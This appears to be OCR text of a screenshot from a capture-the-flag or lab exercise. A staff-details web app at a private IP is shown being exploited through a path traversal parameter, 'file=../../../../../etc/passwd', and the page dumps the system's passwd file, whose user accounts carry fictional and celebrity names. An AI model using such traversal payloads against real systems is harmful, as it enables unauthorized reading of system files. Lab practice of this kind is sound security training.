 Not secure 192.168.150.111/welcome.php?file=../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash